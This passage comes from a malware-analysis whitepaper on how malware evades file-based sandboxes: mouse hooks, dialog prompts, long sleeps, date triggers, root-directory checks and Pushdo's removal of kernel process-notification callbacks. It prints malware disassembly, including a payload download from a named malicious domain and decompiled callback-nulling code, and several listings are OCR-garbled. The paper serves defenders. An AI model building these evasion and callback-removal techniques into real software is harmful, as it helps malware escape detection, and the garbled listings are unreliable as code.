Hot Knives through Butter:

### Evading File-based Sandboxes Abhishek Singh, Zheng Bu

## **EXECUTIVE SUMMARY**

Under a tsunami of cyber attacks, file-based sandboxes have become a popular tool for quickly capturing the behavior of file. These file-based sandboxes provide isolated, virtual environments that monitor the actual behavior of the files.

Unfortunately, file-based sandboxes are proving equally oblivious to the latest malware. Attackers are using a variety of techniques to slip under the radar of many sandboxes, leaving systems just a vulnerable as they were before.

We have characterized the methods for evading file-based sandboxes into the following categories:

- $\blacksquare$  Human interaction mouse clicks and dialog boxes
- Configuration-specific— sleep calls, time triggers, execution path, and process hiding
- Environment-specific— version, embedded iframes, and DLL loaders
- Classic VMware-specific— system-service lists, unique files, and the VMX port

This paper explains these techniques in detail to better prepare security professionals to analyze these evolving threats.

### **INTRODUCTION**

Modern malware is dynamic and polymorphic, exploiting unknown vulnerabilities to attack multiple vectors in multiple stages. But attackers have evolved, too. The key for malware authors is determining whether the code is running in a virtual environment or on a real target machine. To that end, malware authors have a developed a variety of techniques.

## **HUMAN INTERACTION**

File-based sandboxes emulate physical systems, but without a human user. Attackers use this key difference to their advantage, creating malware that lies dormant until it detects signs of a human user: a mouse click, intelligent responses to dialog boxes, and the like. This section describes these checks in more detail.

## **Mouse clicks**

Trojan UpClicker, uses mouse clicks to detect human activity<sup>1</sup>. To fool file based sandboxe, UpClicker establishes communication with malicious CnC servers only after detecting a click of the left mouse button. [Figure 1](#page-1-0) shows a snippet of the UpClicker code,which calls the function *SetWinodwsHookExA* using 0Eh as a parameter value. This setting installs the Windows hook procedure WH\_MOUSE\_LL, used to monitor low-level mouse inputs<sup>2</sup>.

| add  | $e$ sp, $8$          |                        |
|------|----------------------|------------------------|
| push | ß                    | : dwThreadId           |
| push | g                    | : 1pModuleName         |
| call | ds:GetModuleHandleA  |                        |
| push | eax                  | hmod                   |
| push | offset fn            | : lpfn                 |
| push | 8E h                 | : idHook ; WH MOUSE LL |
| call | ds:SetWindowsHookExA |                        |
| mov  | esi, ds:GetMessageA  |                        |
| push | ß                    | ; wMsqFilterMax        |
| nuch | A                    | uMcaFiltorMin          |
|      |                      |                        |

<span id="page-1-0"></span>**Figure 1: Malware code showing hook to mouse (pointer** *fn* **highlighted)**

The pointer *fn* highlighted i[n Figure 1](#page-1-0) refers to the hook procedure circled i[n Figure 2.](#page-1-1)



**Figure 2: Code pointed by pointer** *fn***, highlighting the action for a mouse click up.**

<span id="page-1-1"></span>This code watches for a left-click on the mouse —more specifcally, an up-click, which is where the Trojan gets its name. When an up-click occurs, the code calls function *UnhookWindowsHookEx ()* to stop monitoring the mouse and then calls the function *sub\_401170 ()* to execute the malicious code.

l

<sup>&</sup>lt;sup>1</sup> FireEye. "Don't Click the Left Mouse Button: Introducing Trojan UpClicker." December 2012.

<sup>&</sup>lt;sup>2</sup> Microsoft. "SetWindowsHookEx function." June 2013.

Another APT-related malware file called BaneChant, which surfaced six months after UpClicker, further refined the concept<sup>3</sup>. It activates only after three mouse clicks.

# **Dialog boxes**

Another way of detecting a live target is displaying a dialog box that requires the user to respond. . Malware have seen making use of MessageBox() and MessageBoxEx() API to create dialog boxes in EXE and DLL. The malware activates only after the user clicks

In the same way, malware can use JavaScript to open a dialog box within Adobe Acrobat PDF files using the *app.alert()* method documented in the JavaScript for Acrobat API. [Figure](#page-2-0) 3 shows code that uses *app.alert()* API to open a dialog box. When the user clicks OK, the code uses the *app.launchURL()* method to open a malicious URL.



**Figure 3: Javascript code opening a dialog box. (References to specific websites blurred)**

# <span id="page-2-0"></span>**CONFIGURATION**

As much as sandboxes try to mimic the physical computers they are protecting, these virtual environments are configured to a defined set of parameters. Cyber attackers, aware of these configurations, have learned to sidestep them.

# **Sleep calls**

With a multitude of file samples to examine, file-based sandboxes typically monitor files for a few minutes and, in the absence of any suspicious behavior, move on to the next file.

That provides malware makers a simple evasion strategy: wait out the sandbox. By adding extended sleep calls, the malware refrains from any suspicious behavior throughout the monitoring process.

Trojan Nap, takes this approach[.Figure](#page-3-0) 4 shows a a snippet of code from Trojan Nap. When executed, the malware sends an HTTP request for the file "newbos2.exe" from the "wowrizep.ru" domain, which is known to be malicious.

 $\overline{\phantom{a}}$  $^3$  FireEye. "Trojan.APT.BaneChant: In-Memory Trojan That Observes for Multiple Mouse Clicks." April 2013.

| 84017E2                     |                            |                                                | $ExtCode = -1$ .              |
|-----------------------------|----------------------------|------------------------------------------------|-------------------------------|
| B4017E4                     | 6A FF<br>FF15 20204000     | $PUSH - 1$<br>CALL DWORD PTR DS:[402020]       |                               |
| <b>04017EA</b>              | FF15 28204000              | CALL DWORD PTR DS: [402028]                    |                               |
| <b>04017F0</b>              | 50                         | PUSH EAX                                       |                               |
| <b>04017F1</b>              | E8 A4F8FFFF                | CALL 0040109A                                  |                               |
| <b>\$4017F6</b>             |                            | C70424 00A01F0(MOV DWORD PTR SS: [ESP], 1FA000 | Arg1                          |
| <b>04017FD</b>              | E8 FEF7FFFF                | CALL 00401000                                  |                               |
| 8401802                     | A3 D0314000                | MOV DWORD PTR DS: [4031D0], EAX                |                               |
| 8401807                     |                            | C70424 0090010 MOV DWORD PTR SS: LESP1, 19000  | HI 91                         |
| 040180E<br><b>0401813</b>   | E8 EDF7FFFF<br>BE 30214000 | CALL 00401000<br>MOV ESI,00402130              | ASCII "/newbos2.exe"          |
| <b>0401818</b>              | 8D7C24 0C                  | LEA EDI, [ESP+0C]                              |                               |
| <b>040181C</b>              | A5                         | MOVS DWORD PTR ES:[EDI],DWORD PTR DS:LET       |                               |
| <b>\$40181D</b>             | A5                         | MOVS DWORD PTR ES:[EDI].DWORD PTR DS:[E!       |                               |
| <b>B40181E</b>              | 59                         | POP ECX                                        |                               |
| 140181F                     | A3 D4314000                | MOV DWORD PTR DS: [4031D4], EAX                |                               |
| 8401824                     | A <sub>5</sub>             | MOVS DWORD PTR ES:[EDI].DWORD PTR DS:[E]       |                               |
| 0401825                     | 8D4424 08                  | LEA EAX, [ESP+8]                               |                               |
| B401829                     | 50                         | PUSH EAX                                       | Arg2                          |
| <b>\$40182A</b>             | 68<br>40214000             | PUSH 00402140                                  | $Area1 = ABCII$ "wowrizep.ru" |
| <b>040182F</b>              | A4                         | MOUS BYTE PTR ES: [EDI], BYTE PTRADS: [ESI]    |                               |
| 3401830                     | E8 E1FEFFFF                | CALL 00401716                                  |                               |
| 1401835                     | 59                         | POP ECX                                        |                               |
| 0401836                     | 59                         | POP ECX                                        |                               |
| 8401837<br>խst=foo.00401716 | 84CØ                       | TEST AL.AL                                     |                               |

<span id="page-3-0"></span>**Figure 4: Malicious domain and the downloadable executable**

Then as shown in [Figure](#page-3-1) 5, the code calls the *SleepEx()* method with a timeout paremeter value of 0x0927C0 (600,000 milliseconds, or 10 minutes). Also, the "alterable" field attribute is set to false to ensure that the programming function does not return until that 10 minutes has elapsed —longer than most sandboxes execute a file sample.



<span id="page-3-1"></span>**Figure 5: Nap Trojan code calling the** *SleepEx* **method**

The code also calls the undocumented API method *NtDelayExecution()* as an additional measure to delay any suspicious actions.

Malicious PDF files can use a similar method in the JavaScript for Acrobat API called *app.setTimeout()*. [Figure 6](#page-4-0) shows code from a malicious PDF file that uses this method to wait 100,000,000 milliseconds, or about 16 minutes, before calling a malicious function named *mystr()*.



<span id="page-4-0"></span>**Figure 6: JavaScript for Acrobat code waiting for 1,000,000 milliseconds using the** *app.setTimeout()* **method before calling the malicious** *mystr()* **function.**

### **Time triggers**

Sometimes, sleep API calls are used with time triggers to execute malware only after a given date and time; sandboxes monitoring the file before that time detect nothing unusual.

Case in point: Trojan Hastati uses the *GetLocalTime()* API method, which imports a pointer to Windows' SystemTime structure to determine the current local date and time.

As shown in [Figure 7,](#page-4-1) the *SystemTime* structure returned the following values (in memory, the hexadecimal pairs are stored in reverse order):

- $\Box$  07 DD (wYear) 2013
- $\Box$  00 06 (wMonth) corresponds to June
- 00 01 (wDayofWeek) corresponds to Monday
- $\Box$  00 11 (wDay)  $-17$

| 00401100L              | ---- <del>--</del>                         |                                                                 |                                        |
|------------------------|--------------------------------------------|-----------------------------------------------------------------|----------------------------------------|
| $-10B$                 | ----                                       | PUSH EAX<br>FF96 3003000 CALL DWORD PTR DS: [ESI+330]           | kernel32.GetLocalTime                  |
| <b>CARL TIME</b>       | BF 7846AD4D                                | MOV EDI.4DAD4678                                                |                                        |
| -                      |                                            |                                                                 |                                        |
| 004011Don              |                                            | IMP SHORT 004011ED                                              |                                        |
| 004011D8               | 68 60ЕА000О                                | <b>리컬 나지금 보기 때문에</b> 서                                          |                                        |
| 004011DD               | FF96 34030001                              | CALL DWORD PTR DS: [ESI+334]                                    |                                        |
| 004011E3               | 8D45 F0                                    | LEA EAX.ILOCAL.4]                                               |                                        |
| 004011E6               | 50                                         | PUSH EAX                                                        |                                        |
| 004011E7               | FF96 3003000                               | DWORD PTR DS:[ESI+330]<br>CALL                                  |                                        |
| 004011ED               | 0FB745 F0                                  | ▶MOVZX EAX.WORD PTR SS:[LOCAL.4]                                |                                        |
| 004011F1               | 99                                         | CDQ.                                                            |                                        |
| 004011F2               | 6A 64                                      | PUSH 64                                                         |                                        |
| 004011F4               | 59                                         | POP ECX                                                         |                                        |
| 004011F5               | F7F9                                       | IDIV ECX                                                        |                                        |
| 004011F7               | <b>ØFB745 F2</b>                           | MOVZX EAX.WORD PTR SS:[LOCAL.4+2]                               |                                        |
| 004011FB               | 6BD2 64                                    | IMUL EDX.EDX.64                                                 |                                        |
| 004011FE               | 03D0                                       | ADD EDX.EAX                                                     |                                        |
| 00401200               | 0FB745 F6                                  | MOVZX EAX.WORD PTR SS:[LOCAL.3+2]                               |                                        |
| 00401204               | 6BD2 64                                    | IMUL EDX.EDX.64                                                 |                                        |
|                        |                                            | [00402773]=7C80A864 (kernel32.GetLocalTime) (current registers) |                                        |
|                        |                                            |                                                                 |                                        |
|                        |                                            |                                                                 |                                        |
|                        |                                            |                                                                 |                                        |
|                        |                                            |                                                                 |                                        |
|                        |                                            |                                                                 |                                        |
| <b>MUTESS</b>          | Hex dump                                   | <b>ASCII</b>                                                    | 0012FF40                               |
| l 2FF481               | 01<br>ØØ.<br>DD.<br>-17<br><b>Ø6</b><br>øи | aa.<br>ØF<br>00<br>-001                                         | 0012FF44<br>÷                          |
| 85558178               | 5E.<br>$12-$<br>$12^{12}$<br>-991          | 40<br>5B<br>△参回<br><b>PIPI</b><br>BC<br>4A<br>÷<br>×            | 0012FF48l<br>[≝Jj<br>C\$@              |
| 2FF66p <del>io o</del> |                                            | 43.<br>40<br><b>ØØ</b><br>24<br>ЙЙ<br>×<br>4Й                   | 0012FF4C<br>CICS@<br>C\$@<br>0012FF50L |
|                        |                                            |                                                                 |                                        |

<span id="page-4-1"></span>**Figure 7: A snippet of Hastati code, highlighting a call to the** *GetLocalTime()* **method to determine the current time.**

In this case, the malicious code executes because the current time (Monday, June 17, 2013) has passed the detonation trigger (March 20, 2013 at 2:00 P.M.). But if the current time has not reached the detonation trigger, the malware calls a sleep function with the value 0EA60 (60,000 miliseconds), as shown in [Figure 8.](#page-5-0) After that wait, the code checks the time again. If the current time still has not reached the detonation trigger, it calls the sleep function again, and so on, repeating the loop until it is time to detonate.



<span id="page-5-0"></span>**Figure 8: Malware making use of Sleep call if trigger condition is not met**

# **Execution path**

Another giveaway that code is executing in a virtual machine is its location within the file structure. Many sandboxes copy file samples to the root directory and execute them there. On real-world computers, most files are opened from the user's download folder, Windows' "Temporary Internet Files" folder or a user-selected location — rarely the root directory.

At least two methods in the Windows API allow code to determine whether it is running in the root directory: *mmioOpen()* and *GetCommadLineA().*

#### **mmioOpen()**

In normal use, the *mmioOpen()* function is used for multimedia files for the following:

- Opening files for unbuffered or buffered I/O
- Creating files
- Deleting files
- Indicating whether files exist

Files opened with the *mmioOpen()* function use to the *MMIINFO* structure to convey the status of files opened. The *adwInfo* member of this structure contains the state information maintained by the I/O procedure.

[Figure 9](#page-6-0) shows an example of malware code that uses this feature to determine whether it is in the root folder.

|        | C745 F0                                                           | 0000 MOV DWORD PTR SS. FLOCOL 43.0                          |                                           |
|--------|-------------------------------------------------------------------|-------------------------------------------------------------|-------------------------------------------|
|        |                                                                   |                                                             |                                           |
|        | FF15 BOS0400 PUSH A                                               | <b>CONCL DWORD PTR DS:[&lt;&amp;USER32.CloseWindow&gt;]</b> | <b>CONTROL</b><br><b>HISERS2. UTO SAY</b> |
|        | 68 Q1                                                             | PUSH <sub>1</sub>                                           | 'Hrg3                                     |
|        | - 10                                                              | PUSH 0                                                      | Hrg2                                      |
|        | BCA74500<br>-68.                                                  | <b>PUSH</b><br>OFFSET 0045A7BC                              | "…"<br>$Arg1 = ASCII$                     |
|        |                                                                   | FF15 BC60400 CALL DWORD PTR DS: [<&WINMM.mmioOpenA>]        | <b>WINMM.mmioOpenA</b>                    |
|        | 8945 EC                                                           | MOV DWORD PTR SS: [LOCAL.5], EAX                            |                                           |
|        | 837D EC 00                                                        | CMP DWORD PTR SS: [LOCAL.5].0                               |                                           |
| v.     | 75 09                                                             | JNE SHORT 004014AC                                          |                                           |
|        |                                                                   | FF15 1860400 CALL DWORD PTR DS:[<&KERNEL32.GetLastError>]   | CNTDLL.RtlGetLastWin32Error               |
|        | $\overrightarrow{AB}$ $\overrightarrow{EC}$ $\overrightarrow{AB}$ | DWORD PTR SS: [LOCAL.5].EAX<br>MOV.                         |                                           |
|        | 837 M                                                             | DWORD PTR SS: [LOCAL.5].5<br>CMP                            |                                           |
| $\sim$ | 75 07                                                             | THE SHORT 004014B9                                          |                                           |
|        | <b>ALCOGOOG TWO</b><br>DO.                                        |                                                             |                                           |
|        |                                                                   |                                                             |                                           |

<span id="page-6-0"></span>**Figure 9: Malware making use of mmioOpen function for checking command path**

The code works in the following sequence:

- 1. The file attempts to open itself using the *mmiOpenA* function with ".." (up one level of the folder directory) as the *szFilename* parameter.
- 2. If the file is the root directory, going up one level is not possible, creating an "ACCESS\_DENIED" error condition. Windows populates the *MMIINFO* structure with the error condition (condition 5).
- 3. The malware file checks the value returned by the *mmioOpenA* with the instruction "*CMP DWORD PTR SS:[LOCAL.5] , 0* ".
- 4. If the return value of the function mmiOpenA is not NULL (that is, if an error has occurred), the *wErrorRet* member of the *MMIOINFO* structure contains the error values.
- 5. The code calls the Windows *KERNEL32.GetLastError* function to get the error value. If the error value is 5 (ACCESS\_DENIED)—a sign that the code is running from the root directory and, therefore, in a virtual machine —the malware remains dormant

#### **GetCommadLineA()**

Another method for checking whether malware is running in the root directory is using the *GetCommadLineA() API* method. This method retrieves the command-line string for the current process. If the malware is running in the root directory — and presumably, a sandbox — only one backslash character ("/") appears in the string. Example: "C:/filename.exe."

[Figure 10](#page-7-0) shows code that uses this API method. If only one backslash appears in the commandline string, the malware terminates to avoid detection.

|      | ᠊             | TUT LUM                                                                         |                    |
|------|---------------|---------------------------------------------------------------------------------|--------------------|
|      | E8 0B130000   | CALL 00403C66                                                                   |                    |
| ٠.   | 8975 FC       | MOV DWORD PTR SS:[EBP-4],ESI                                                    |                    |
| ٠.   | E8 B9100000   | CALL 00403A1C                                                                   | Ca.00403A1C        |
| ı.   | 85C0          | TEST EAX, EAX                                                                   |                    |
| l-v  | 7D 08         | JGE SHORT 0040296F                                                              |                    |
| ı.   | 6A 1B         | PUSH 1B                                                                         | $fArg1 = 1B$       |
|      | E8 SDFEFFFF   | CALL 004027CB                                                                   | La.004027CB        |
| l:   | 59            | POP ECX                                                                         |                    |
|      |               | FF15 3092410 CALL DWORD PTR DS: [<&KERNEL32.GetComman(CKERNEL32.GetCommandLineA |                    |
| ı.   |               | A3 20804100  MOV DWORD PTR DS:[418020],EAX                                      |                    |
| ı.   |               | E8 7B0F0000 CALL 004038FA                                                       | Ca.004038FA        |
| ı.   |               | A3 68764100  MOV DWORD PTR DS:[417668].EAX                                      |                    |
| ı.   | E8 CF0E0000   | CALL 00403858                                                                   | Ca.00403858        |
| ı.   | 85C0          | TEST EAX, EAX                                                                   |                    |
| t-v. | 7D 08.        | <b>JGE SHORT 00402995</b>                                                       |                    |
| ı.   | 6A 08         | PUSH 8                                                                          | $F$ Arg $1 = 8$    |
| ŀ۰   | E8 37FEFFFF   | CALL 004027CB                                                                   | <b>La.004027CB</b> |
| ı.   | 59            | POP ECX                                                                         |                    |
|      | E8 8B0C0000   | CALL 00403625                                                                   |                    |
| ŀ۰   | 85C0          | TEST EAX, EAX                                                                   |                    |
| l v  | 7D 08         | <b>JGE SHORT 004029A6</b>                                                       |                    |
| ı.   | 6A 09.        | PUSH 9                                                                          | $F$ Arg $1 = 9$    |
| ı.   | E8 26FEFFFF   | CALL 004027CB                                                                   | $- a.004027CB$     |
|      | 59            | POP ECX                                                                         |                    |
|      | 6A 01         | PUSH 1                                                                          | $f = 1$            |
| ı.   | E8 29070000   | CALL 004030D6                                                                   | └a.004030D6        |
| ٠.   | 59<br>**** ** | POP ECX<br>WALL BURDER BYD AA FEBRUARY FAUL                                     |                    |
|      |               |                                                                                 |                    |

<span id="page-7-0"></span>**Figure 10: Malware making use of** *GetCommadLineA()* **to get the path**

## **Hiding processes**

File-based sandboxes spot suspicious malware activity by monitoring all of the processes occurring in the operating system. Many are configured to do this using a Microsoft-provided kernel routine called *PsSetCreateProcessNotifyRoutine*. This routine allows hardware drivers to create or modify lists of software routines to be called when a Windows process is created or terminated. File-based sandboxes can use this information to track system activity and protect critical resources.

Windows maintains an array of internal callback objects with the starting address of *PsSetCreateProcessNotifyRoutine*. Up to eight callbacks may be registered on Windows XP SP2. Unfortunately for non-Microsoft developers, the internal pointer of the initial routine is not exported, and no publicly disclosed method allows third-party applications to easily register for these notifications.

Pushdo accesses *PsCreateProcessNotifyRoutine* to remove all registered callbacks — including those of any security software. Once it has removed the callbacks, it can create and terminate processes without raising any red flags.

For malware authors, the key is finding the internal pointer of *PsSetCreateProcessNotifyRoutine*. [Figure 11](#page-8-0) shows code extracted from the Windows kernel image (ntoskrnl.exe) using disassembly tool IDA. The code reveals that the pointer offset is contained in x86 assembly of this routine.

| PAGE: 005552FA               |                              | ; Exported entry 910. PsSetCreateProcessNotifyRoutine              |  |
|------------------------------|------------------------------|--------------------------------------------------------------------|--|
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA</b>         | ; Attributes: bp-based frame |                                                                    |  |
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA</b>         |                              | ; stdcall PsSetCreateProcessNotifyRoutine(x, x)                    |  |
| PAGE:005552FA                |                              | public PsSetCreateProcessNotifyRoutine@8                           |  |
| <b>PAGE:005552FA</b>         |                              | PsSetCreateProcessNotifyRoutine@8 proc_near                        |  |
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA</b>         | NotifyRoutine                | $=$ dword ptr $8$                                                  |  |
| <b>PAGE:005552FA</b>         | Remove                       | $=$ bute ptr $=$ 0Ch                                               |  |
| <b>PAGE:005552FA</b>         |                              |                                                                    |  |
| <b>PAGE:005552FA 8B FF</b>   |                              | edi, edi<br><b>NOV</b>                                             |  |
| PAGE:005552FC 55             |                              | ebp<br>push                                                        |  |
| PAGE:005552FD 8B EC          |                              | ebp, esp<br><b>MOV</b>                                             |  |
| PAGE:005552FF 53             |                              | ebx<br>push                                                        |  |
| PAGE:00555300 33 DB          |                              | ebx, ebx<br>xor                                                    |  |
| PAGE:00555302 38 5D 0C       |                              | [ebp+Remove], bl<br><b>CMP</b>                                     |  |
| PAGE:00555305 56             |                              | push<br>esi                                                        |  |
| PAGE:00555306 57             |                              | edi<br>push                                                        |  |
| PAGE:00555307 74 65          |                              | iz<br>short Remove equal 0                                         |  |
| PAGE:00555309 BF 60 9D 48 00 |                              | edi, offset PspCreateProcessNotifuRoutine<br>mov                   |  |
| PAGE:0055530E                |                              |                                                                    |  |
| PAGE: 0055530E               | loc 55530E:                  | : CODE XREF: PsSetCreateProcessNotifuRoutine(x,x)+4611             |  |
| PAGE:0055530E 57             |                              | edi<br>push                                                        |  |
| PAGE:0055530F E8 38 7C 01 00 |                              | call<br>ExReferenceCallBackBlock@4 : ExReferenceCallBackBlock(x)   |  |
| PAGE:00555314 8B F0          |                              | esi, eax<br><b>MOV</b>                                             |  |
| PAGE:00555316 85 F6          |                              | esi, esi<br>test                                                   |  |
| PAGE:00555318 74 1F          |                              | iz<br>short loc 555339                                             |  |
| PAGE:0055531A 56             |                              | esi<br>push                                                        |  |
| PAGE:0055531B E8 63 38 FF FF |                              | ExGetCallBackBlockRoutine@4 : ExGetCallBackBlockRoutine(x)<br>call |  |
| PAGE:00555320 3B 45 08       |                              | eax, [ebp+NotifuRoutine]<br><b>CRP</b>                             |  |
| PAGE:00555323 75 0D          |                              | short loc 555332<br>jnz                                            |  |
| DACE AACCC99C C&             |                              | oci.<br>nuch                                                       |  |

<span id="page-8-0"></span>**Figure 11:** *PsSetCreateProcessNotifyRoutine* **for ntoskrnl.exe**

With this information, Pushdo easily cancels process notifications to security software. The Pushdo code shown i[n Figure 12](#page-9-0) works as follows:

- 1. The malware determines the Windows build number using the *NtBuildNumber* function. For Windows XP, the build numbers are 2600 (32-bit) and 3790 (64-bit).
- 2. The malware gets the runtime address for *PsSetCreateProcessNotifyRoutine*. The *jmp\_PsSetCreateProcessNotifyRoutine* assembly code fragment, shown in [Figure 13,](#page-9-1) contains a jmp to the external *PsSetCreateProcessNotifyRoutine* routine. The jmp op-code is 2 bytes long. Therefore, runtime address of *PsSetCreateProcessNotifyRoutine* (in memory) is jmp\_\_PsSetCreateProcessNotifyRoutine + 2.
- 3. The malware linearly scans the assembly code for 0xBF followed 5 bytes later by 0x57. The value immediately after the 0xBF is the internal *PspCreateProcessNotifyRoutine* address.
- 4. From there, the malware simply walks the *PsCreateProcessNotifyRoutine* pointer and NULLs out all callback objects. For Windows XP, the operation code 0xBF is "mov edi," and 0x57 is "push edi."

```
unsigned int i; // eax@6
unsigned int v^2, // [sp+Ch] [bp-8h]@6<br>unsigned __int8 v3; // [sp+12h] [bp-2h]@4<br>unsigned __int8 v4; // [sp+13h] [bp-1h]@4
if ( (signed __int16)NtBuildNumber == 2195 )
€
    04 = 0 \times BAu03 = 0 \times 84u\mathbf{A}else
€
    if ( (signed __int16)NtBuildNumber != 2600 && (signed __int16)NtBuildNumber != 3790 )
        return 0.04 = 0xBFu;// Check for mou edi op code is BF
   03 = 0x57u:
                                                                                                  // 57 is op code for Push edi
\mathcal{E}u2 = **(_DWORD **)((char *)jmp__PsSetCreateProcessNotifyRoutine + 2);<br>for ( i = u2; i < u2 + 128; ++i )
€
    if (*(\_B \vee T \to \neg B \vee T \to \neg B \vee B \vee B \vee T \to \neg B \vee T \vee B \vee T \to \neg B \vee B \vee T \vee B \vee T \to \neg B \vee T \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \vee T \to \neg B \return *(\text{_DWORD}*)(i + 1);n
return 8-
```
**Figure 12: Retrieval of the** *PsCreateProcessNotifyRoutine*

